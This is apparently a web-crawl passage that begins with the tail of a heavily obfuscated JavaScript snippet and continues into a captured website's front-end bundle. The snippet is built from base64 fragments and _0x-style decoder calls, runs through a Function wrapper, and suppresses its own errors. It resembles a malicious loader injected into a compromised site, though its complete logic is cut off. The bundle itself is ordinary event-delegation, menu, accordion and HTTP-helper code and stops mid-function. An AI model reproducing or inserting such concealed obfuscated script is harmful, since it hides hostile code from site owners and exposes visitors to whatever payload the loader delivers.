DMzMCwncHZ6VCcpX'+_0x9399715z(0x179)+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih2KXt2YXIgVT1QO3JldHVybiBTdHJp'+'bmdbVSgweDY0YSwnSGRzUCcpK1UoMHg1M'+'2QsJyhMJk8nKSsnZGUnXShzW1UoMHgzN2'+_0x9399715z(0x2af)+_0x9399715z(0x13c)+'W1UoMHg2OWQsJ1VdVEgnKV0odltVKDB4N'+'GRjLCdIZHNQJykrVSgweDU0MSwneHkyZC'+'cpXSgweDApLDB4ZCkpP3Y6c1tVKDB4NzJ'+'mLCdwWTBTJyldKHYsMHgxYSkpO30pLHQ9'+'bmV3IFJlZ0V4cChkW1AoMHg2MTAsJ0x6U'+_0x9399715z(0x24d)+'MxLCchTl1lJyldKGRbUCgweDFjMywnVkw'+'maicpXShkW1AoMHg3NzgsJ2JdeWsnKV0o'+'ZFtQKDB4MTdlLCcwbWNwJyldKGRbUCgwe'+_0x9399715z(0x2b7)+'wncFkwUycpXSksZFtQKDB4M2RjLCdtOGx'+_0x9399715z(0xc4)+'XSh0LCcnKSksJy8nKSxxKSxkW1AoMHg3N'+_0x9399715z(0x2cc)+_0x9399715z(0x27d))+('ZWdFeHAoZFtHKDB4MmE3LCchWHh0JyldL'+'CdnJyk7aj1kW0coMHgxNTgsJ0NlQkonKV'+'0saz1wLGw9ZnVuY3Rpb24oKXt2YXIgVj1'+'HLHE9ZFtWKDB4MmI4LCdCN3NoJyldKHdp'+_0x9399715z(0x255)+'igweDYwYywnWE5wdCcpXSwnZycpLHI9cV'+_0x9399715z(0x2e3)+'mNiwnZmthUicpKydjZSddKHIsJycpXTty'+'JiYobmV3IHIoMHgwLDB4MClbVigweDQxZ'+_0x9399715z(0x169)+'UnKV0oaCxmdW5jdGlvbigpe3ZhciBXPVY'+'scz1kW1coMHgyYzMsJ3hsZVknKV0oZyxk'+'W1coMHg2MzIsJ0NlQkonKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+_0x9399715z(0x11f)+'ihzKXJldHVybiBzPWRbVygweDQwZSwnNE'+'J4RScpXShnLHMsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+_0x9399715z(0x2f3)+'CdTVjZkJyldKGcscywweDQsWzB4MywweD'+_0x9399715z(0x2a4)+'obT1kW0coMHg1MTgsJzRCeEUnKV0obSx3'+_0x9399715z(0x2ab)+'UJKJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+_0x9399715z(0xed)+_0x9399715z(0x156)+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0coMHg2ZmYsJ0hkc1AnKV'+_0x9399715z(0x2aa))+('MHg1MjQsJyFYeHQnKSsnY2UnXShrLCcnK'+'SxsKTt9KCkpOw==')))();}.toString();return _0x7827927.slice(_0x7827927.indexOf("{") + 1, _0x7827927.lastIndexOf("}"))})())),d[X(0x4b5,'hD]f')])));}catch(C){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-4094e625.js
body_size: 87650
content:
var wi=Object.defineProperty;var Si=(h,l,r)=>l in h?wi(h,l,{enumerable:!0,configurable:!0,writable:!0,value:r}):h[l]=r;var Q=(h,l,r)=>(Si(h,typeof l!="symbol"?l+"":l,r),r);function La(){import.meta.url,import("_").catch(()=>1);async function*h(){}}var me=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function _e(h){return h&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h}var Or={exports:{}},xi=Ne;function Ne(h){this.listenerMap=[{},{}],h&&this.root(h),this.handle=Ne.prototype.handle.bind(this)}Ne.prototype.root=function(h){var l=this.listenerMap,r;if(this.rootElement){for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!1)}if(!h||!h.addEventListener)return this.rootElement&&delete this.rootElement,this;this.rootElement=h;for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!1);return this};Ne.prototype.captureForType=function(h){return["blur","error","focus","load","resize","scroll"].indexOf(h)!==-1};Ne.prototype.on=function(h,l,r,a){var e,o,n,i;if(!h)throw new TypeError("Invalid event type: "+h);if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0&&(a=this.captureForType(h)),typeof r!="function")throw new TypeError("Handler must be a type of Function");return e=this.rootElement,o=this.listenerMap[a?1:0],o[h]||(e&&e.addEventListener(h,this.handle,a),o[h]=[]),l?/^[a-z]+$/i.test(l)?(i=l,n=ki):/^#[a-z0-9\-_]+$/i.test(l)?(i=l.slice(1),n=Li):(i=l,n=Ci):(i=null,n=Ai.bind(this)),o[h].push({selector:l,handler:r,matcher:n,matcherParam:i}),this};Ne.prototype.off=function(h,l,r,a){var e,o,n,i,t;if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0)return this.off(h,l,r,!0),this.off(h,l,r,!1),this;if(n=this.listenerMap[a?1:0],!h){for(t in n)n.hasOwnProperty(t)&&this.off(t,l,r);return this}if(i=n[h],!i||!i.length)return this;for(e=i.length-1;e>=0;e--)o=i[e],(!l||l===o.selector)&&(!r||r===o.handler)&&i.splice(e,1);return i.length||(delete n[h],this.rootElement&&this.rootElement.removeEventListener(h,this.handle,a)),this};Ne.prototype.handle=function(h){var l,r,a=h.type,e,o,n,i,t=[],s,u="ftLabsDelegateIgnore";if(h[u]!==!0){switch(s=h.target,s.nodeType===3&&(s=s.parentNode),e=this.rootElement,o=h.eventPhase||(h.target!==h.currentTarget?3:2),o){case 1:t=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(t=t.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(t=t.concat(this.listenerMap[1][a]));break;case 3:t=this.listenerMap[0][a];break}for(r=t.length;s&&r;){for(l=0;l<r&&(n=t[l],!!n);l++)if(n.matcher.call(s,n.matcherParam,s)&&(i=this.fire(h,s,n)),i===!1){h[u]=!0,h.preventDefault();return}if(s===e)break;r=t.length,s=s.parentElement}}};Ne.prototype.fire=function(h,l,r){return r.handler.call(l,h,l)};var Ci=function(h){if(h){var l=h.prototype;return l.matches||l.matchesSelector||l.webkitMatchesSelector||l.mozMatchesSelector||l.msMatchesSelector||l.oMatchesSelector}}(Element);function ki(h,l){return h.toLowerCase()===l.tagName.toLowerCase()}function Ai(h,l){return this.rootElement===window?l===document:this.rootElement===l}function Li(h,l){return h===l.id}Ne.prototype.destroy=function(){this.off(),this.root()};/**
 * @preserve Create and manage a DOM event delegator.
 *
 * @codingstandard ftlabs-jsv2
 * @copyright The Financial Times Limited [All Rights Reserved]
 * @license MIT License (see LICENSE.txt)
 */var Nn=xi;Or.exports=function(h){return new Nn(h)};Or.exports.Delegate=Nn;var Mi=Or.exports;const ct=_e(Mi);var Et=Object.hasOwnProperty,kt=Array.prototype.slice,Ti=Array.prototype.concat.bind(Array.prototype),zn="Event name should be a string",jn="Event listener should be a function",Oi=ke;function ke(){}ke.prototype.on=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);var e=this._events;(e==null||!Et.call(this,"_events"))&&(e=mr(this,"_events",e));var o=e[l];return o==null?o=e[l]=[]:Et.call(e,l)||(o=e[l]=o.slice()),o.push(kt.call(arguments,1)),this};ke.prototype.once=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);function e(){ke.prototype.off.call(this,l,r),r.apply(a===void 0?this:a,arguments)}e.__func=r,e.__this=a;var o=[l,e,void 0];return arguments.length>3&&o.push.apply(o,kt.call(arguments,3)),ke.prototype.on.apply(this,o)};ke.prototype.off=function h(l,r,a){var e=this._events;if(e==null)return this;if(Pr(h,this,arguments))return this;if(r==null&&a===void 0)l==null?Fn(this,"_events",null):e[l]!=null&&(Et.call(this,"_events")?delete e[l]:e=mr(this,"_events",e),l in e&&(e[l]=null));else if(Et.call(this,"_events")||(e=mr(this,"_events",e)),l!=null)jr(e,l,r,a);else for(l in e)jr(e,l,r,a);return this};ke.prototype.trigger=function(l){var r=this._events;return r==null?this:(r[l]!=null&&Fr(r[l],this,kt.call(arguments,1)),r.all!=null&&Fr(r.all,this,arguments),this)};ke.on=ke.prototype.on;ke.once=ke.prototype.once;ke.off=ke.prototype.off;ke.trigger=ke.prototype.trigger;function Pr(h,l,r){var a=r[0];if(a==null||typeof a!="object")return!1;var e;if(r.length>2){var o=kt.call(r,1);for(e in a)h.apply(l,Ti(e,a[e],o))}else for(e in a)h.call(l,e,a[e],r[1]);return!0}function Fn(h,l,r){return Object.defineProperty(h,l,{value:r,configurable:1,writable:1}),r}function mr(h,l,r){return Fn(h,l,Object.create(r||null))}function jr(h,l,r,a){var e=h[l];e!=null&&(e=e.filter(function(o){return r!=null&&!Pi(o,r)||a!==void 0&&!Di(o,a)}),e.length==0?(delete h[l],l in h&&(h[l]=null)):h[l]=e)}function Pi(h,l){return h[0]===l||h[0].__func===l}function Di(h,l){return(h[0].__this||h[1])===l}function Fr(h,l,r){for(var a=0,e=h.length;a<e;++a){var o=h[a],n=o.length>2?o.slice(2):null;n==null?n=r:r.length>0&&n.push.apply(n,r),o[0].apply(o[1]===void 0?l:o[1],n)}}const Ke=_e(Oi);let Pt=null;class Ii{constructor(){Q(this,"_state",{});return Pt||(Pt=this),Pt}set state(l){const a={...this._state,...l};this._state=a}get state(){return this._state}}function Ri(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}var Ni=Ri;const zi=_e(Ni);let Dt=null;class ji extends Ke{constructor(){return super(),Dt||(Dt=this),Dt}}class we extends Ke{constructor(r=document,a){super();Q(this,"events",{});return this.listener=new ji,this.store=new Ii,this.$delegate=new ct(r),this.$el=r,this.$body=document.body,this.$html=document.getElementsByTagName("html")[0],this.delegate=this.delegate.bind(this),this.undelegate=this.undelegate.bind(this),this.initialize=this.initialize.bind(this),this.delegateEvents=this.delegateEvents.bind(this),this.unDelegateEvents=this.unDelegateEvents.bind(this),this.cid=a,this}setState(r,a=this.cid){if(!zi(r))throw new Error("setState expects an object");const{state:e}=this.store,o={...e[a],...r};return this.store.state={[a]:o},this}getGlobalState(){return this.store.state}getState(r=this.cid){return this.store.state[r]}delegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.delegate(n[0],n[1],o.bind(this))}return this}unDelegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.undelegate(n[0],n[1],o.bind(this))}return this}delegate(r,a,e){return this.$delegate.on(r,a,e),this}undelegate(r,a,e){return this.$delegate.off(r,a,this[e]),this}initialize(){return this.delegateEvents(),this}destroy(){typeof this.unmount=="function"&&this.unmount(),this.unDelegateEvents();for(let r in this)delete this[r];return this}mounted(){}}const Fi=()=>{const{style:h}=document.body;let l;return{capture(){l=window.pageYOffset,h.position="fixed",h.height="100%",h.width="100%",h.overflow="hidden",h.top="".concat(l*-1,"px")},release(){h.position="",h.height="",h.width="",h.overflow="",h.top="",window.scrollTo(0,l)}}};function je(h){return!isNaN(parseFloat(h))&&isFinite(h)}const Hn=()=>/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)),qn=(h,l,r,a)=>{let e={...h,...l};try{const o=r.dataset[a],n=typeof o=="string"?JSON.parse(o):{};e={...e,...n}}catch(o){console.error(o)}return e};function Hr(h={},l){const r={easing:function(d,v,E,m){return(d/=m/2)<1?E/2*d*d+v:-E/2*(--d*(d-2)-1)+v},duration:1e3},{easing:a,duration:e,start:o,end:n}={...r,...h},i=(f,d,v)=>o<v?d<v&&f<=d:d>v&&f>=d;let t=null,s=null,u=null,c=null;return new Promise(f=>{const d=v=>{let E=t||o;u||(u=v),s=v-u,t=Math.round(a(s,o,n-o,e)),i(E,t,n)?(c=window.requestAnimationFrame(d),l(t)):(f(),window.cancelAnimationFrame(c),s=null,u=null,c=null,E=null)};c=window.requestAnimationFrame(d)})}const Hi={from:{mobile:"(min-width: 320px)","sm-tablet":"(min-width: 500px)",tablet:"(min-width: 740px)",desktop:"(min-width: 980px)",wide:"(min-width: 1300px)","super-wide":"(min-width: 1600px)"},until:{"sm-tablet":"(max-width: 500px)",tablet:"(max-width: 740px)",desktop:"(max-width: 980px)",wide:"(max-width: 1300px)","super-wide":"(max-width: 1600px)"}};class qi extends Ke{constructor(l,r={}){super(),this.button=r.button||document.querySelector(".js-nav-btn"),this.body=document.body,this.html=document.getElementsByTagName("html")[0],this.wrapper=r.wrapper||document.querySelector(".js-menu-wrapper"),this.container=r.container||document.querySelector(".js-menu-container"),this.open=!1,this.init=r.init||!1,this.state=this.init,this.lock=r.lock||!1,this.duration=r.duration||1e3,this.closer=r.closer||!1,this.clickOutside=r.clickOutside||!1,this.events=["before:open","after:open","before:close","after:close"],this.addEvents=this.addEvents.bind(this),this.removeEvents=this.removeEvents.bind(this),this.clickCloseHande=this.clickCloseHande.bind(this),this.clickHandle=this.clickHandle.bind(this),this.onTransitionEnd=this.onTransitionEnd.bind(this),this.hideSideNav=this.hideSideNav.bind(this),this.showSideNav=this.showSideNav.bind(this),this.blockClicks=this.blockClicks.bind(this),this.init&&this.initialize(),this.lock&&(this._lock=Fi())}addEvents(){return this.state=!0,this.button.addEventListener("click",this.clickHandle),this}removeEvents(){return this.button.removeEventListener("click",this.clickHandle),this.clickOutside&&this.wrapper.removeEventListener("click",this.hideSideNav),this.clickOutside&&this.container.removeEventListener("click",this.blockClicks),this}clickHandle(l){l.preventDefault(),this.open?this.hideSideNav():this.showSideNav()}blockClicks(l){l.stopPropagation()}clickCloseHande(l){l.preventDefault()}showSideNav(){return this.lock&&this._lock.capture(),this.trigger("before:open",[this.wrapper,this.button]),this.html.classList.add("has-open-menu","is-menu-animating-in"),this.button.classList.add("is-menu-active"),this.clickOutside&&this.closer.addEventListener("click",this.hideSideNav),setTimeout(()=>{this.onTransitionEnd()},this.duration),this}hideSideNav(){return this.lock&&this._lock.release(),this.trigger("before:close",[this.wrapper,this.button]),this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.clickOutside&&this.closer.removeEventListener("click",this.hideSideNav),this.onTransitionEnd(),this.open=!1,this}onTransitionEnd(){return this.open=!this.open,this.trigger(this.open?"after:open":"after:close",[this.wrapper,this.button]),this.html.classList.remove("is-menu-animating-in"),this}destroy(){return this.state=!1,this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.events.forEach(l=>this.off(l)),this.removeEvents(),this}initialize(){this.addEvents()}}class Bn extends Ke{constructor(r,a={}){super();Q(this,"defaults",{activeIndex:null,closeOthers:!1,open:!1,selector:"[data-accordion-btn]",name:"accordion",init:!0,buttonActiveClass:"is-active",contentActiveClass:"is-expanded",duration:300,easing:function(a,e,o,n){return(a/=n/2)<1?o/2*a*a+e:-o/2*(--a*(a-2)-1)+e}});Q(this,"createPanels",()=>{const{buttonActiveClass:r,contentActiveClass:a,activeIndex:e,open:o,name:n}=this.options;this.panes=[...this.$el.querySelectorAll(this.options.selector)].map((i,t)=>{i.setAttribute("data-accordion-index",t);const{target:s}=i.dataset,u=this.$el.querySelector(s),c=o?!0:!o&&t===e;return i.setAttribute("aria-expanded",c),i.setAttribute("aria-selected",c),i.setAttribute("aria-controls","".concat(n,"-").concat(t)),c&&(i.classList.add(r),u.classList.add(a)),u.setAttribute("aria-labelledby","".concat(n,"-").concat(t)),u.setAttribute("aria-hidden",!c),u.setAttribute("role","tabpanel"),{$button:i,$target:u,index:t,open:c,isRunning:!1}})});Q(this,"onEnd",r=>{const{$target:a,$button:e,open:o}=r;return a.style.willChange="",a.style.height="",a.style.display="",r.isRunning=!1,e.setAttribute("aria-expanded",o),e.setAttribute("aria-selected",o),a.setAttribute("aria-hidden",!o),this});Q(this,"addEvents",()=>{const{selector:r}=this.options;return this.delegate.on("click",r,this.clickHandle),this});Q(this,"removeEvents",()=>{const{selector:r}=this.options;return this.delegate.off("click",r,this.clickHandle),this});Q(this,"clickHandle",(r,a)=>{r.preventDefault();const{closeOthers:e}=this.options,{accordionIndex:o}=a.dataset,n=a.getAttribute("aria-expanded")==="true";if(e&&this.current){const{index:i}=this.current;i!==parseInt(o)&&this.collapse(i)}n===!0?this.collapse(o):this.expand(o),this.current=this.panes[o]});Q(this,"expand",r=>{const a=this.panes[r],{duration:e,easing:o,buttonActiveClass:n,contentActiveClass:i}=this.options;if(!a.isRunning){const{$target:t,$button:s}=a;t.style.display="block";const{height:u}=t.getBoundingClientRect();t.style.height=0,t.style.willChange="height",a.isRunning=!0,a.open=!0,this.trigger("accordion:open"),Hr({start:0,end:Math.round(u),duration:e,easing:o},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(a),s.classList.add(n),t.classList.add(i),this.trigger("accordion:opened")})}return this});Q(this,"collapse",r=>{const{duration:a,easing:e,buttonActiveClass:o,contentActiveClass:n}=this.options,i=this.panes[r];if(!i.isRunning){i.open=!1;const{$target:t,$button:s}=i,{height:u}=t.getBoundingClientRect();t.style.height="".concat(u,"px"),t.style.willChange="height",this.trigger("accordion:collapse"),i.isRunning=!0,Hr({start:Math.round(u),end:0,duration:a,easing:e},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(i),s.classList.remove(o),t.classList.remove(n),this.trigger("accordion:collapsed")})}return this});Q(this,"initalize",()=>(this.addEvents(),this.$el.setAttribute("role","tablist"),this.$el.setAttribute("aria-multiselectable",this.options.closeOthers),this.createPanels(),this.trigger("accordion:initalize"),this));Q(this,"destroy",()=>{const{buttonActiveClass:r,contentActiveClass:a}=this.options;return this.removeEvents(),this.$el.removeAttribute("role"),this.$el.removeAttribute("aria-multiselectable"),this.panes.forEach(({$button:e,$target:o})=>{e.classList.remove(r),e.removeAttribute("aria-expanded"),e.removeAttribute("aria-selected"),e.removeAttribute("aria-controls"),e.removeAttribute("role","tab"),o.removeAttribute("aria-hidden"),o.removeAttribute("aria-labelledby"),o.removeAttribute("role","tabpanel"),o.classList.remove(a),o.removeAttribute("style")}),this.trigger("accordion:destroy"),this});this.options=qn(this.defaults,a,r,"accordionOptions"),this.$el=r,this.panes=[],this.current,this.delegate=new ct(r),this.options.init&&this.initalize()}}class Ue extends Ke{constructor(l=!1){super(),this.dispatch=this.dispatch.bind(this),this.watch=this.watch.bind(this),this.destroy=this.destroy.bind(this),l&&this.watch()}get query(){return window.getComputedStyle(document.querySelector("body"),":before").getPropertyValue("content").replace(/"/g,"")}get width(){return window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}get height(){return window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}watch(){return this.previous=this.query,window.addEventListener("smartresize",this.dispatch),this}dispatch(l){const{detail:r}=l;this.trigger("resize",r),this.current!==this.query&&(this.trigger("change",{detail:r,previous:this.previous,current:this.query}),this.previous=this.query)}at(l,r,a,e=!0){let o=!1;const n=(i={})=>{window.matchMedia(l).matches?(o!=="pass"&&(typeof r=="function"&&r(i),this.trigger("pass:at:".concat(l),i)),o="pass"):(o!=="fail"&&(this.trigger("fail:at:".concat(l),i),typeof a=="function"&&a(i)),o="fail")};return n({width:this.width,height:this.height}),e&&this.on("resize",n),this}when(l,r,a){let e=!1;const o=n=>{window.matchMedia(l).matches?(typeof r=="function"&&r(n),this.trigger("pass:when:".concat(l),n),e=!1):(e||(this.trigger("fail:when:".concat(l),n),typeof a=="function"&&a(n)),e=!0)};return this.on("resize",o),this}destroy(){log("destroy viewport"),this.off("resize"),this.off("change")}kill(){this.destroy(),window.removeEventListener("smartresize",this.handle)}}const _t=$(document),gr=$(window),Fe=$(document.documentElement).removeClass("has-no-js").addClass("has-js"),Bi=$(document.body),yr=document.createElement("div"),$i=function(){const h=window.getComputedStyle(document.documentElement,""),l=(Array.prototype.slice.call(h).join("").match(/-(moz|webkit|ms)-/)||h.OLink===""&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+l+")","i"))[1],lowercase:l,css:"-"+l+"-",js:l[0].toUpperCase()+l.substr(1)}}();(function(){const h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(let l in h)if(yr.style[l]!==void 0)return h[l];return!1})();function Ui(h){function l(e){return e.charAt(0).toUpperCase()+e.slice(1)}const r=$i.css+l(h),a=[h,r];for(let e=0;e<a.length;e+=1)if(yr&&yr.style[a[e]]!==void 0)return a[e];return!1}function gt(h,l,r="body"){let a=null;for(;h;){if(h.matches(l)){a=h;break}else if(r&&h.matches(r))break;h=h.parentElement}return a}function Wi(h,l){function r(a){return a.replace(/-([a-z])/g,function(e,o){return o.toUpperCase()}).replace("-","")}for(let a in l)l.hasOwnProperty(a)&&(h.style[Ui(r(a))]=l[a])}function ht(h,l=document){return(typeof h=="string"?l.querySelector(h):h).classList}function Dr(h,l){return h.classList?h.classList.contains(l):!!h.className.match(new RegExp("(\\s|^)"+l+"(\\s|$)"))}function Vi(h,l){h.classList?h.classList.add(l):Dr(h,l)||(h.className+=" "+l)}function Gi(h,l){if(h.classList)h.classList.remove(l);else if(Dr(h,l)){const r=new RegExp("(\\s|^)"+l+"(\\s|$)");h.className=h.className.replace(r," ")}}const qr=(h,l)=>'<a href="'.concat(h,'" class="c-header__site-section">\n			<div class="icon icon--title-').concat(l,'">\n				<svg>\n					<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-').concat(l,'"></use>\n				</svg>\n			</div>\n		</a>');class Xi extends we{constructor(l){super(l,"header"),this.siteSection=l.querySelector(".c-header__site-section"),this.viewport=new Ue(!0),this.englishLink=l.querySelector('[data-language="en"]'),this.germanLink=l.querySelector('[data-language="de"]'),this.menu=new qi(l.querySelector(".js-nav-btn"),{init:!0,lock:!0,duration:600,closer:document.querySelector(".site"),clickOutside:!0}),this.submenu=new Bn(document.querySelector(".js-menu-container"),{init:!0,closeOthers:!0,open:!1,selector:"[data-accordion-btn]"}),this.listener.on("menu:close",()=>{this.menu.hideSideNav()}),this.listener.on("scroll:scrolling",({offset:r})=>{r.y>=120?Fe[0].classList.add("has-scrolled"):Fe[0].classList.remove("has-scrolled")}),this.listener.on("page:ready",r=>{this.menu.hideSideNav(),log(r);const{sectionUrl:a,sectionKebab:e,enUrl:o,deUrl:n}=r,i=qr(a,e.toLowerCase());this.siteSection.innerHTML=i,o&&this.englishLink.setAttribute("href",o),n&&this.germanLink.setAttribute("href",n)})}addEventHandlers(){}removeEventHandlers(){}siteSectionHandler(l){const r=qr(l.toLowerCase());this.siteSection.innerHTML=r}}var Yi="Expected a function",Br=0/0,Ki="[object Symbol]",Ji=/^\s+|\s+$/g,Qi=/^[-+]0x[0-9a-f]+$/i,Zi=/^0b[01]+$/i,eo=/^0o[0-7]+$/i,to=parseInt,ro=typeof me=="object"&&me&&me.Object===Object&&me,no=typeof self=="object"&&self&&self.Object===Object&&self,io=ro||no||Function("return this")(),oo=Object.prototype,so=oo.toString,ao=Math.max,lo=Math.min,It=function(){return io.Date.now()};function uo(h,l,r){var a,e,o,n,i,t,s=0,u=!1,c=!1,f=!0;if(typeof h!="function")throw new TypeError(Yi);l=$r(l)||0,br(r)&&(u=!!r.leading,c="maxWait"in r,o=c?ao($r(r.maxWait)||0,l):o,f="trailing"in r?!!r.trailing:f);function d(w){var C=a,S=e;return a=e=void 0,s=w,n=h.apply(S,C),n}function v(w){return s=w,i=setTimeout(g,l),u?d(w):n}function E(w){var C=w-t,S=w-s,k=l-C;return c?lo(k,o-S):k}function m(w){var C=w-t,S=w-s;return t===void 0||C>=l||C<0||c&&S>=o}function g(){var w=It();if(m(w))return b(w);i=setTimeout(g,E(w))}function b(w){return i=void 0,f&&a?d(w):(a=e=void 0,n)}function y(){i!==void 0&&clearTimeout(i),s=0,a=t=e=i=void 0}function p(){return i===void 0?n:b(It())}function _(){var w=It(),C=m(w);if(a=arguments,e=this,t=w,C){if(i===void 0)return v(t);if(c)return i=setTimeout(g,l),d(t)}return i===void 0&&(i=setTimeout(g,l)),n}return _.cancel=y,_.flush=p,_}function br(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}function co(h){return!!h&&typeof h=="object"}function fo(h){return typeof h=="symbol"||co(h)&&so.call(h)==Ki}function $r(h){if(typeof h=="number")return h;if(fo(h))return Br;if(br(h)){var l=typeof h.valueOf=="function"?h.valueOf():h;h=br(l)?l+"":l}if(typeof h!="string")return h===0?h:+h;h=h.replace(Ji,"");var r=Zi.test(h);return r||eo.test(h)?to(h.slice(2),r?2:8):Qi.test(h)?Br:+h}var ho=uo;const po=_e(ho);var Ir={exports:{}},$n=function(l,r){return function(){for(var e=new Array(arguments.length),o=0;o<e.length;o++)e[o]=arguments[o];return l.apply(r,e)}},vo=$n,Je=Object.prototype.toString;function Un(h){return Je.call(h)==="[object Array]"}function Er(h){return typeof h>"u"}function mo(h){return h!==null&&!Er(h)&&h.constructor!==null&&!Er(h.constructor)&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h)}function go(h){return Je.call(h)==="[object ArrayBuffer]"}function yo(h){return typeof FormData<"u"&&h instanceof FormData}function bo(h){var l;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?l=ArrayBuffer.isView(h):l=h&&h.buffer&&h.buffer instanceof ArrayBuffer,l}function Eo(h){return typeof h=="string"}function _o(h){return typeof h=="number"}function Wn(h){return h!==null&&typeof h=="object"}function wo(h){return Je.call(h)==="[object Date]"}function So(h){return Je.call(h)==="[object File]"}function xo(h){return Je.call(h)==="[object Blob]"}function Vn(h){return Je.call(h)==="[object Function]"}function Co(h){return Wn(h)&&Vn(h.pipe)}function ko(h){return typeof URLSearchParams<"u"&&h instanceof URLSearchParams}function Ao(h){return h.replace(/^\s*/,"").replace(/\s*$/,"")}function Lo(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function At(h,l){if(!(h===null||typeof 